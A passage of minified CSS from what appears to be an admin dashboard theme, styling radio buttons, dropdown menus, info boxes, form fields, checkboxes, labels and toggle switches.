}[type="radio"].radio-col-cyan:checked+label:after{background-color:#00bcd4;border-color:#00bcd4}[type="radio"].radio-col-teal:checked+label:after{background-color:#009688;border-color:#009688}[type="radio"].radio-col-green:checked+label:after{background-color:#4caf50;border-color:#4caf50}[type="radio"].radio-col-light-green:checked+label:after{background-color:#8bc34a;border-color:#8bc34a}[type="radio"].radio-col-lime:checked+label:after{background-color:#cddc39;border-color:#cddc39}[type="radio"].radio-col-yellow:checked+label:after{background-color:#ffe821;border-color:#ffe821}[type="radio"].radio-col-amber:checked+label:after{background-color:#ffc107;border-color:#ffc107}[type="radio"].radio-col-orange:checked+label:after{background-color:#ff9800;border-color:#ff9800}[type="radio"].radio-col-deep-orange:checked+label:after{background-color:#ff5722;border-color:#ff5722}[type="radio"].radio-col-brown:checked+label:after{background-color:#795548;border-color:#795548}[type="radio"].radio-col-grey:checked+label:after{background-color:#9e9e9e;border-color:#9e9e9e}[type="radio"].radio-col-blue-grey:checked+label:after{background-color:#607d8b;border-color:#607d8b}[type="radio"].radio-col-black:checked+label:after{background-color:#000;border-color:#000}[type="radio"].radio-col-white:checked+label:after{background-color:#fff;border-color:#fff}[type="radio"].radio-col-dark-gray:checked+label:after{background-color:#888;border-color:#888}[type="radio"].with-gap.radio-col-red:checked+label:before{border:2px solid #f44336}[type="radio"].with-gap.radio-col-red:checked+label:after{background-color:#f44336;border:2px solid #f44336}[type="radio"].with-gap.radio-col-pink:checked+label:before{border:2px solid #e91e63}[type="radio"].with-gap.radio-col-pink:checked+label:after{background-color:#e91e63;border:2px solid #e91e63}[type="radio"].with-gap.radio-col-purple:checked+label:before{border:2px solid #9c27b0}[type="radio"].with-gap.radio-col-purple:checked+label:after{background-color:#9c27b0;border:2px solid #9c27b0}[type="radio"].with-gap.radio-col-deep-purple:checked+label:before{border:2px solid #673ab7}[type="radio"].with-gap.radio-col-deep-purple:checked+label:after{background-color:#673ab7;border:2px solid #673ab7}[type="radio"].with-gap.radio-col-indigo:checked+label:before{border:2px solid #3f51b5}[type="radio"].with-gap.radio-col-indigo:checked+label:after{background-color:#3f51b5;border:2px solid #3f51b5}[type="radio"].with-gap.radio-col-blue:checked+label:before{border:2px solid #2196f3}[type="radio"].with-gap.radio-col-blue:checked+label:after{background-color:#2196f3;border:2px solid #2196f3}[type="radio"].with-gap.radio-col-light-blue:checked+label:before{border:2px solid #03a9f4}[type="radio"].with-gap.radio-col-light-blue:checked+label:after{background-color:#03a9f4;border:2px solid #03a9f4}[type="radio"].with-gap.radio-col-cyan:checked+label:before{border:2px solid #00bcd4}[type="radio"].with-gap.radio-col-cyan:checked+label:after{background-color:#00bcd4;border:2px solid #00bcd4}[type="radio"].with-gap.radio-col-teal:checked+label:before{border:2px solid #009688}[type="radio"].with-gap.radio-col-teal:checked+label:after{background-color:#009688;border:2px solid #009688}[type="radio"].with-gap.radio-col-green:checked+label:before{border:2px solid #4caf50}[type="radio"].with-gap.radio-col-green:checked+label:after{background-color:#4caf50;border:2px solid #4caf50}[type="radio"].with-gap.radio-col-light-green:checked+label:before{border:2px solid #8bc34a}[type="radio"].with-gap.radio-col-light-green:checked+label:after{background-color:#8bc34a;border:2px solid #8bc34a}[type="radio"].with-gap.radio-col-lime:checked+label:before{border:2px solid #cddc39}[type="radio"].with-gap.radio-col-lime:checked+label:after{background-color:#cddc39;border:2px solid #cddc39}[type="radio"].with-gap.radio-col-yellow:checked+label:before{border:2px solid #ffe821}[type="radio"].with-gap.radio-col-yellow:checked+label:after{background-color:#ffe821;border:2px solid #ffe821}[type="radio"].with-gap.radio-col-amber:checked+label:before{border:2px solid #ffc107}[type="radio"].with-gap.radio-col-amber:checked+label:after{background-color:#ffc107;border:2px solid #ffc107}[type="radio"].with-gap.radio-col-orange:checked+label:before{border:2px solid #ff9800}[type="radio"].with-gap.radio-col-orange:checked+label:after{background-color:#ff9800;border:2px solid #ff9800}[type="radio"].with-gap.radio-col-deep-orange:checked+label:before{border:2px solid #ff5722}[type="radio"].with-gap.radio-col-deep-orange:checked+label:after{background-color:#ff5722;border:2px solid #ff5722}[type="radio"].with-gap.radio-col-brown:checked+label:before{border:2px solid #795548}[type="radio"].with-gap.radio-col-brown:checked+label:after{background-color:#795548;border:2px solid #795548}[type="radio"].with-gap.radio-col-grey:checked+label:before{border:2px solid #9e9e9e}[type="radio"].with-gap.radio-col-grey:checked+label:after{background-color:#9e9e9e;border:2px solid #9e9e9e}[type="radio"].with-gap.radio-col-blue-grey:checked+label:before{border:2px solid #607d8b}[type="radio"].with-gap.radio-col-blue-grey:checked+label:after{background-color:#607d8b;border:2px solid #607d8b}[type="radio"].with-gap.radio-col-black:checked+label:before{border:2px solid #000}[type="radio"].with-gap.radio-col-black:checked+label:after{background-color:#000;border:2px solid #000}[type="radio"].with-gap.radio-col-white:checked+label:before{border:2px solid #fff}[type="radio"].with-gap.radio-col-white:checked+label:after{background-color:#fff;border:2px solid #fff}[type="radio"].with-gap.radio-col-dark-gray:checked+label:before{border:2px solid #888}[type="radio"].with-gap.radio-col-dark-gray:checked+label:after{background-color:#888;border:2px solid #888}.colorpicker{z-index:1}.colorpicker:before,.colorpicker:after{display:none !important}.dtp div.dtp-date,.dtp div.dtp-time{background:#2196f3}.dtp>.dtp-content>.dtp-date-view>header.dtp-header{background:#2196f3;height:20px !important;line-height:20px !important}.dtp .p10>a{color:#fff}.dtp div.dtp-actual-year{font-size:1.5em;color:#fff}.dtp table.dtp-picker-days tr td a.selected{background:#2196f3;color:#fff}.dtp .dtp-buttons{text-align:center}.dtp .dtp-buttons .dtp-btn-ok{margin-left:10px}.dtp .dtp-buttons .dtp-btn-clear{margin-right:10px !important}.dtp-actual-day{height:20px !important;line-height:20px !important}.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin-top:-35px !important;margin-left:-15px;-webkit-box-shadow:0 5px 15px 2px rgba(64,70,74,0.2) !important;box-shadow:0 5px 15px 2px rgba(64,70,74,0.2) !important;border-radius:0;border:0;padding:0}.dropdown-menu .divider{margin:5px 0}.dropdown-menu .header{font-size:13px;font-weight:bold;width:100%;border-bottom:1px solid #eee;text-align:center;padding:4px 0 6px 0}.dropdown-menu ul.menu{padding-left:0}.dropdown-menu ul.menu.tasks h4{color:#333;font-size:13px;margin:0 0 8px 0}.dropdown-menu ul.menu.tasks h4 small{float:right;margin-top:6px}.dropdown-menu ul.menu.tasks .progress{height:7px;margin-bottom:7px}.dropdown-menu ul.menu .icon-circle{width:36px;height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;text-align:center;display:inline-block;float:left}.dropdown-menu ul.menu .icon-circle i{font-size:18px;line-height:36px !important}.dropdown-menu ul.menu .msg-user{width:44px;height:44px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;text-align:center;display:inline-block;vertical-align:top;float:left}.dropdown-menu ul.menu .msg-user img{float:left}.dropdown-menu ul.menu li{border-bottom:1px solid #eee}.dropdown-menu ul.menu li:last-child{border-bottom:0}.dropdown-menu ul.menu li a{padding:11px 11px;text-decoration:none;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s;float:left;width:100%}.dropdown-menu ul.menu li a:hover{background-color:#e9e9e9}.dropdown-menu ul.menu .menu-info{display:inline-block;position:relative;top:3px;left:10px;float:left;width:calc(100% - 45px)}.dropdown-menu ul.menu .menu-info h4,.dropdown-menu ul.menu .menu-info .menu-title{margin:0;font-size:13px;color:#333;float:left;width:100%;line-height:1;font-weight:bold}.dropdown-menu ul.menu .menu-info p,.dropdown-menu ul.menu .menu-info .menu-desc{margin:0;font-size:11px;color:#aaa;float:left;width:100%;line-height:20px}.dropdown-menu ul.menu .menu-info p .material-icons,.dropdown-menu ul.menu .menu-info .menu-desc .material-icons{font-size:13px;color:#aaa;position:relative;top:3px;float:left;margin-right:3px;height:20px}.dropdown-menu .footer a{text-align:center;border-top:1px solid #eee;padding:10px 0 5px 0;font-size:13px;margin-bottom:-5px;color:#ff5e00;font-weight:500}.dropdown-menu .footer a:hover{background-color:transparent}.dropdown-menu>li>a{padding:7px 18px;color:#666;-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;font-size:14px;line-height:25px;display:block}.dropdown-menu>li>a:hover{background-color:rgba(0,0,0,0.075)}.dropdown-menu>li>a i.material-icons{float:left;margin-right:7px;margin-top:2px;font-size:20px}.dropdown-animated{-webkit-animation-duration:.3s !important;-moz-animation-duration:.3s !important;-o-animation-duration:.3s !important;animation-duration:.3s !important}.dropdown-menu.pull-right.show{position:absolute !important;left:auto !important;right:0 !important;top:50px !important;transform:none !important}.dropzone{border:2px solid transparent !important;background-color:#eee !important}.dropzone .dz-message .drag-icon-cph .material-icons{font-size:80px;color:#777}.dz-drag-hover{border:2px dashed #888 !important}.feedBody{border-left:1px solid #d6d6d6;margin-left:30px;padding-top:10px}.col-auto{padding-left:15px;padding-right:15px}.feedLblStyle{font-weight:bold;padding:0 7px 0 7px;border-radius:10px}.lblFileStyle{color:red;border:1px solid red}.lblTaskStyle{color:#2ed8b6;border:1px solid #2ed8b6}.lblCommentStyle{color:#4099ff;border:1px solid #4099ff}.lblReplyStyle{color:#f15317;border:1px solid #f15317}.feedBody li{position:relative;padding-left:30px;margin-bottom:25px}.feedBody li .feed-user-img{position:absolute;left:-20px;top:-10px}.feedBody li .feed-user-img img{width:40px;height:40px;border-radius:50%}.feedBody li.active-feed .feed-user-img:after{border-color:#2ed8b6}.feedBody li .feed-user-img:after{content:"";position:absolute;top:3px;right:3px;border:3px solid transparent;border-radius:50%}.feedBody li h6{line-height:1.5;cursor:pointer}.text-muted{color:#919aa3 !important;margin-bottom:10px}.img-100{width:100px}.feedBody li h6{line-height:1.5;cursor:pointer}.feedBody li.active-feed .feed-user-img:after{border-color:#2ed8b6}.sl-item{border-left:1px solid #13b1e0;padding-bottom:1px;padding-left:15px;position:relative}.sl-item:last-child::after{border-radius:100%;bottom:0;content:"";height:6px;left:-3px;position:absolute;width:6px}.sl-item .sl-content i{font-size:12px}.sl-item .sl-content small{position:relative;top:-4px}.sl-item .sl-content p{padding-bottom:4px;position:relative}.sl-item::before{background-color:#13b1e0;border-radius:100%;content:"";height:12px;left:-6.5px;position:absolute;top:0;width:12px}.sl-primary{border-left-color:#2196f3}.sl-primary:last-child::after{background-color:#2196f3}.sl-primary::before{background-color:#2196f3}.sl-danger{border-left-color:#f44336}.sl-danger:last-child::after{background-color:#f44336}.sl-danger::before{background-color:#f44336}.sl-success{border-left-color:#4caf50}.sl-success:last-child::after{background-color:#4caf50}.sl-success::before{background-color:#4caf50}.sl-warning{border-left-color:#ff5722}.sl-warning:last-child::after{background-color:#ff5722}.sl-warning::before{background-color:#ff5722}.info-box{box-shadow:0 2px 10px rgba(0,0,0,0.2);height:80px;display:flex;cursor:default;background-color:#fff;position:relative;overflow:hidden;margin-bottom:30px}.info-box .icon{display:inline-block;text-align:center;background-color:rgba(0,0,0,0.12);width:80px}.info-box .icon i{color:#fff;font-size:50px;line-height:80px}.info-box .icon .chart.chart-bar{height:100%;line-height:100px}.info-box .icon .chart.chart-bar canvas{vertical-align:baseline !important}.info-box .icon .chart.chart-pie{height:100%;line-height:123px}.info-box .icon .chart.chart-pie canvas{vertical-align:baseline !important}.info-box .icon .chart.chart-line{height:100%;line-height:115px}.info-box .icon .chart.chart-line canvas{vertical-align:baseline !important}.info-box .content{display:inline-block;padding:7px 10px}.info-box .content .text{font-size:13px;margin-top:11px;color:#555}.info-box .content .number{font-weight:normal;font-size:26px;margin-top:-4px;color:#555}.info-box.hover-zoom-effect .icon{overflow:hidden}.info-box.hover-zoom-effect .icon i{-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.info-box.hover-zoom-effect:hover .icon i{opacity:.4;-moz-transform:rotate(-32deg) scale(1.4);-ms-transform:rotate(-32deg) scale(1.4);-o-transform:rotate(-32deg) scale(1.4);-webkit-transform:rotate(-32deg) scale(1.4);transform:rotate(-32deg) scale(1.4)}.info-box.hover-expand-effect:after{background-color:rgba(0,0,0,0.05);content:".";position:absolute;left:80px;top:0;width:0;height:100%;color:transparent;-moz-transition:all .95s;-o-transition:all .95s;-webkit-transition:all .95s;transition:all .95s}.info-box.hover-expand-effect:hover:after{width:100%}.info-box-2{box-shadow:0 2px 10px rgba(0,0,0,0.2);height:80px;display:flex;cursor:default;background-color:#fff;position:relative;overflow:hidden;margin-bottom:30px}.info-box-2 .icon{display:inline-block;text-align:center;width:80px}.info-box-2 .icon i{color:#fff;font-size:50px;line-height:80px}.info-box-2 .chart.chart-bar{height:100%;line-height:105px}.info-box-2 .chart.chart-bar canvas{vertical-align:baseline !important}.info-box-2 .chart.chart-pie{height:100%;line-height:123px}.info-box-2 .chart.chart-pie canvas{vertical-align:baseline !important}.info-box-2 .chart.chart-line{height:100%;line-height:115px}.info-box-2 .chart.chart-line canvas{vertical-align:baseline !important}.info-box-2 .content{display:inline-block;padding:7px 10px}.info-box-2 .content .text{font-size:13px;margin-top:11px;color:#555}.info-box-2 .content .number{font-weight:normal;font-size:26px;margin-top:-4px;color:#555}.info-box-2.hover-zoom-effect .icon{overflow:hidden}.info-box-2.hover-zoom-effect .icon i{-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.info-box-2.hover-zoom-effect:hover .icon i{opacity:.4;-moz-transform:rotate(-32deg) scale(1.4);-ms-transform:rotate(-32deg) scale(1.4);-o-transform:rotate(-32deg) scale(1.4);-webkit-transform:rotate(-32deg) scale(1.4);transform:rotate(-32deg) scale(1.4)}.info-box-2.hover-expand-effect:after{background-color:rgba(0,0,0,0.05);content:".";position:absolute;left:0;top:0;width:0;height:100%;color:transparent;-moz-transition:all .95s;-o-transition:all .95s;-webkit-transition:all .95s;transition:all .95s}.info-box-2.hover-expand-effect:hover:after{width:100%}.info-box-3{box-shadow:0 2px 10px rgba(0,0,0,0.2);height:80px;display:flex;cursor:default;background-color:#fff;position:relative;overflow:hidden;margin-bottom:30px}.info-box-3 .icon{position:absolute;right:10px;bottom:2px;text-align:center}.info-box-3 .icon i{color:rgba(0,0,0,0.15);font-size:60px}.info-box-3 .chart{margin-right:5px}.info-box-3 .chart.chart-bar{height:100%;line-height:50px}.info-box-3 .chart.chart-bar canvas{vertical-align:baseline !important}.info-box-3 .chart.chart-pie{height:100%;line-height:34px}.info-box-3 .chart.chart-pie canvas{vertical-align:baseline !important}.info-box-3 .chart.chart-line{height:100%;line-height:40px}.info-box-3 .chart.chart-line canvas{vertical-align:baseline !important}.info-box-3 .content{display:inline-block;padding:7px 16px}.info-box-3 .content .text{font-size:13px;margin-top:11px;color:#555}.info-box-3 .content .number{font-weight:normal;font-size:26px;margin-top:-4px;color:#555}.info-box-3.hover-zoom-effect .icon i{-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.info-box-3.hover-zoom-effect:hover .icon i{opacity:.4;-moz-transform:rotate(-32deg) scale(1.4);-ms-transform:rotate(-32deg) scale(1.4);-o-transform:rotate(-32deg) scale(1.4);-webkit-transform:rotate(-32deg) scale(1.4);transform:rotate(-32deg) scale(1.4)}.info-box-3.hover-expand-effect:after{background-color:rgba(0,0,0,0.05);content:".";position:absolute;left:0;top:0;width:0;height:100%;color:transparent;-moz-transition:all .95s;-o-transition:all .95s;-webkit-transition:all .95s;transition:all .95s}.info-box-3.hover-expand-effect:hover:after{width:100%}.info-box-4{box-shadow:0 2px 10px rgba(0,0,0,0.2);height:80px;display:flex;cursor:default;background-color:#fff;position:relative;overflow:hidden;margin-bottom:30px}.info-box-4 .icon{position:absolute;right:10px;bottom:2px;text-align:center}.info-box-4 .icon i{color:rgba(0,0,0,0.15);font-size:60px}.info-box-4 .chart{margin-right:5px}.info-box-4 .chart.chart-bar{height:100%;line-height:50px}.info-box-4 .chart.chart-bar canvas{vertical-align:baseline !important}.info-box-4 .chart.chart-pie{height:100%;line-height:34px}.info-box-4 .chart.chart-pie canvas{vertical-align:baseline !important}.info-box-4 .chart.chart-line{height:100%;line-height:40px}.info-box-4 .chart.chart-line canvas{vertical-align:baseline !important}.info-box-4 .content{display:inline-block;padding:7px 16px}.info-box-4 .content .text{font-size:13px;margin-top:11px;color:#555}.info-box-4 .content .number{font-weight:normal;font-size:26px;margin-top:-4px;color:#555}.info-box-4.hover-zoom-effect .icon i{-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}.info-box-4.hover-zoom-effect:hover .icon i{opacity:.4;-moz-transform:rotate(-32deg) scale(1.4);-ms-transform:rotate(-32deg) scale(1.4);-o-transform:rotate(-32deg) scale(1.4);-webkit-transform:rotate(-32deg) scale(1.4);transform:rotate(-32deg) scale(1.4)}.info-box-4.hover-expand-effect:after{background-color:rgba(0,0,0,0.05);content:".";position:absolute;left:0;top:0;width:0;height:100%;color:transparent;-moz-transition:all .95s;-o-transition:all .95s;-webkit-transition:all .95s;transition:all .95s}.info-box-4.hover-expand-effect:hover:after{width:100%}.info-box-new{background:#fff;padding:20px 20px 0 20px;color:#463f3f;border-radius:15px}.info-box-new .progress{height:10px;border-radius:20px}.support-box{padding:15px;color:#fff;margin:8px 0 25px 0;border-radius:10px;min-height:140px}.counter-box{padding:15px;color:#212529;margin:0 0 25px 0;border-radius:10px;min-height:140px}.info-box1 .text-right h2{color:#44e229}.info-box2 .text-right h2{color:#e66c2f}.info-box3 .text-right h2{color:#58b5f5}.info-box4 .text-right h2{color:#ab92d4}.info-box5{width:100%;box-shadow:0 5px 25px rgba(0,0,0,0.1);margin-bottom:25px;padding:0 20px 0 20px;border-radius:25px;height:110px;display:flex;cursor:default;background-color:#fff;position:relative;overflow:hidden}.info-box5 small{font-size:14px}.info-box5 .progress{background:rgba(0,0,0,0.2);margin:5px -10px 5px 0;height:8px;background:#e3e3e3;border-radius:20px;box-shadow:none;overflow:visible}.info-box5 .progress .progress-bar{border-radius:20px;background:#fff}.info-box5 .knob-icon{margin-top:16px}.info-box5 .info-box-content{margin-top:24px;margin-left:10px}.info-box5 .progress-bar{position:relative;animation:animate-positive 4s;line-height:8px}.info-box6{box-shadow:2px 2px 10px #dadada;margin:8px 0 25px 0;padding:20px 10px;background-color:#fff;height:100px;border-radius:5px;transition:.3s linear all}.info-box6:hover{box-shadow:4px 4px 20px #dadada;transition:.3s linear all}.info-box6.primary{background-color:#007bff;color:#fff}.info-box6.danger{background-color:#ef5350;color:#fff}.info-box6.success{background-color:#66bb6a;color:#fff}.info-box6.info{background-color:#26c6da;color:#fff}.info-box6 i{font-size:5em;opacity:.2}.info-box6 .count-numbers{position:absolute;right:35px;top:20px;font-size:32px;display:block}.info-box6 .count-name{position:absolute;right:35px;top:65px;font-style:italic;text-transform:capitalize;opacity:.5;display:block;font-size:18px}.bg-c-blue{background:linear-gradient(45deg,#4099ff,#73b4ff)}.bg-c-green{background:linear-gradient(45deg,#2ed8b6,#59e0c5)}.bg-c-yellow{background:linear-gradient(45deg,#ffb64d,#ffcb80)}.bg-c-pink{background:linear-gradient(45deg,#ff5370,#ff869a)}.info-box7{border-radius:5px;color:#fff;box-shadow:0 1px 2.94px .06px rgba(4,26,55,0.16);border:0;margin:8px 0 25px 0;transition:all .3s ease-in-out}.info-box7 .info-box7-block{padding:25px}.order-info-box7 i{font-size:26px}.box-part{background:#fff;border-radius:10px;padding:30px 15px;margin:5px 0 23px}@-webkit-keyframes animate-positive{0%{width:0}}@keyframes animate-positive{0%{width:0}}.form-check,label{font-size:14px;line-height:1.42857;color:#414244;font-weight:400}.input-group{width:100%;margin-bottom:20px;display:table}.input-group .form-line{display:inline-block;width:100%;position:relative}.input-group .form-line:after{content:'';position:absolute;left:0;width:100%;bottom:0;-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);-moz-transition:.25s ease-in;-o-transition:.25s ease-in;-webkit-transition:.25s ease-in;transition:.25s ease-in;border-bottom:2px solid #1f91f3}.input-group .form-line+.input-group-addon{padding-right:0;padding-left:10px}.input-group .help-info{float:right;font-size:12px;margin-top:5px;color:#999}.input-group label.error{font-size:12px;display:block;margin-top:5px;font-weight:normal;color:#f44336}.input-group .form-line.error:after{border-bottom:2px solid #f44336}.input-group .form-line.success:after{border-bottom:2px solid #4caf50}.input-group .form-line.warning:after{border-bottom:2px solid #ffc107}.input-group .form-line.focused:after{-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.input-group .form-line.focused .form-label{bottom:25px;left:0;font-size:12px}.input-group .input-group-addon{border:0;background-color:transparent;padding-left:0;font-weight:bold;display:table-cell}.input-group .input-group-addon .material-icons{font-size:18px;color:#555}.input-group input[type="text"],.input-group .form-control{box-shadow:none;padding-left:0;margin:0;font-size:13px}.input-group .form-control:focus{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important}.input-group.input-group-sm .input-group-addon i{font-size:14px}.input-group.input-group-sm .form-control{font-size:12px}.input-group.input-group-lg .input-group-addon i{font-size:26px}.input-group.input-group-lg .form-control{font-size:18px}.form-control-label{text-align:right}.form-control-label label{margin-top:8px}.form-horizontal .form-group{margin-bottom:0}.form-group{width:100%;margin-bottom:25px}.form-group .form-control{width:100%;border:0;box-shadow:none;border-bottom:1px solid #9e9e9e;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;padding-left:0}.form-group input.form-control{margin:0;font-size:13px}.form-group .help-info{float:right;font-size:12px;margin-top:5px;color:#999}.form-group label.error{font-size:12px;display:block;margin-top:5px;font-weight:normal;color:#f44336}.form-group .form-line{width:100%;position:relative}.form-group .form-line:after{content:'';position:absolute;left:0;width:100%;height:0;bottom:-1px;-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);-moz-transition:.25s ease-in;-o-transition:.25s ease-in;-webkit-transition:.25s ease-in;transition:.25s ease-in;border-bottom:2px solid #1f91f3}.form-group .form-line .form-label{font-weight:normal;color:#aaa;position:absolute;top:10px;left:0;cursor:text;-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s}.form-group .form-line.error:after{border-bottom:2px solid #f44336}.form-group .form-line.success:after{border-bottom:2px solid #4caf50}.form-group .form-line.warning:after{border-bottom:2px solid #ffc107}.form-group .form-line.focused:after{-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.form-group .form-line.focused .form-label{top:-10px;left:0;font-size:12px}.form-group-sm .form-label{font-size:12px}.form-group-sm .form-line.focused .form-label{bottom:20px;font-size:10px}.form-group-lg .form-label{font-size:18px}.form-group-lg .form-line.focused .form-label{bottom:35px;font-size:12px}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:transparent}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.show>.dropdown-menu{display:block}.spinner .input-group-addon{position:absolute;top:10px;right:0}.spinner .input-group-addon .spin-up i{position:absolute;left:0}.spinner .input-group-addon .spin-down i{position:absolute;left:0;bottom:-15px}.bootstrap-select .btn{color:#333}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.form-check{margin-bottom:.5rem;padding-left:0}.form-check .form-check-label{cursor:pointer;padding-left:25px;position:relative;padding-right:15px}.form-check .form-check-label span{display:block;position:absolute;left:-1px;top:-1px;transition-duration:.2s;padding-left:0}.form-check .form-check-input{opacity:0;height:0;width:0;overflow:hidden;position:absolute;margin:0;z-index:-1;left:0;pointer-events:none}.form-check .form-check-input:checked+.form-check-sign:before{animation:rippleOn .5s}.form-check .form-check-input:checked+.form-check-sign .check{background:#9c27b0}.form-check .form-check-input:checked+.form-check-sign .check:before{color:#fff;box-shadow:0 0 0 10px,10px -10px 0 10px,32px 0 0 20px,0 32px 0 20px,-5px 5px 0 10px,20px -12px 0 11px;animation:checkboxOn .3s forwards}.form-check .form-check-sign{vertical-align:middle;position:relative;top:-2px;float:left;padding-right:10px;display:inline-block}.form-check .form-check-sign:before{display:block;position:absolute;left:0;content:"";background-color:rgba(0,0,0,0.84);height:20px;width:20px;border-radius:100%;z-index:1;opacity:0;margin:0;top:0;transform:scale3d(2.3,2.3,1)}.form-check .form-check-sign .check{position:relative;display:inline-block;width:20px;height:20px;border:1px solid rgba(0,0,0,0.54);overflow:hidden;z-index:1;border-radius:3px}.form-check .form-check-sign .check:before{position:absolute;content:"";transform:rotate(45deg);display:block;margin-top:-3px;margin-left:7px;width:0;color:#fff;height:0;box-shadow:0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0,0 0 0 0 inset;animation:checkboxOff .3s forwards}.form-control-radious{background-color:transparent !important;border:1px solid #acacac !important;border-radius:30px !important;font-size:13px !important;box-shadow:none !important;text-indent:10px;height:33px !important}.form-control-radious:focus{border:1px solid #4fc0a1 !important}.form-control-textarea-radious{background-color:transparent !important;border:1px solid #acacac !important;border-radius:7px !important;font-size:13px !important;box-shadow:none !important;text-indent:10px;height:60px !important}.form-control-textarea-radious:focus{border:1px solid #4fc0a1 !important}.default-select select{width:100px;-moz-appearance:none;-webkit-appearance:none;appearance:none}.default-select .select-wrapper input.select-dropdown{display:none}.label{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;padding:2px 10px;color:#fff;display:inline-block}.label-default{background-color:#777}.label-primary{background-color:#1f91f3}.label-success{background-color:#2b982b}.label-info{background-color:#00b0e4}.label-warning{background-color:#ff9600}.label-danger{background-color:#fb483a}.ms-container{width:auto !important}.ms-container .ms-list{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important}.ms-container .ms-list.ms-focus{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important}.ms-container .ms-selectable,.ms-container .ms-selection{min-width:250px !important}.ms-container .ms-selectable li.ms-hover,.ms-container .ms-selection li.ms-hover{color:#000 !important;background-color:#e6e6e6 !important}.ms-container .ms-selectable li.ms-elem-selectable,.ms-container .ms-selectable li.ms-elem-selection,.ms-container .ms-selection li.ms-elem-selectable,.ms-container .ms-selection li.ms-elem-selection{padding:9px 15px 6px 15px !important}.ms-container .ms-optgroup-label{padding:5px 0 0 8px !important}.switch label{font-weight:normal;font-size:13px}.switch label .lever{margin:0 14px}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-red:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(244,67,54,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-red{background-color:rgba(244,67,54,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-red:after{background-color:#f44336}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-pink:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(233,30,99,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-pink{background-color:rgba(233,30,99,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-pink:after{background-color:#e91e63}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-purple:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(156,39,176,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-purple{background-color:rgba(156,39,176,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-purple:after{background-color:#9c27b0}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-deep-purple:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(103,58,183,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-deep-purple{background-color:rgba(103,58,183,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-deep-purple:after{background-color:#673ab7}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-indigo:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(63,81,181,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-indigo{background-color:rgba(63,81,181,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-indigo:after{background-color:#3f51b5}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-blue:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(33,150,243,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-blue{background-color:rgba(33,150,243,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-blue:after{background-color:#2196f3}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-light-blue:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(3,169,244,0.1)}.switch label input[type=checkbox]:checked+.lever.switch-col-light-blue{background-color:rgba(3,169,244,0.5)}.switch label input[type=checkbox]:checked+.lever.switch-col-light-blue:after{background-color:#03a9f4}.switch label input[type=checkbox]:checked:not(:disabled) ~ .lever.switch-col-cyan:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,0.4),0 0 0 15px rgba(0,188,212,0.1)}.switch label 